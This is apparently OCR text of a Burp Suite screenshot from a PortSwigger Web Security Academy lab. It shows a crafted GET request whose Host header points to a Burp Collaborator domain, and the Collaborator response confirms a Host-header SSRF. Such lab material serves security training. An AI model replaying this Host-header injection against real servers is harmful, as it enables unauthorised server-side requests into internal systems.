 Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET
https://ac871f311e4cb56b806d204e003a0026.web-security-academy
.net/ HTTP/1.1
2 Host: gyiojnhqu4a4awrqc3u7lv09v01qpf.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-ssrf-via-flawed-request-parsing
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW
2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3FfCih9DBYr5EgWbp7f
zLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2
fuOlk%3d
10 Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 53
7
8 <html>
<body>
0drqv568ssk9md5awjg76nzjigz
</body>
</html>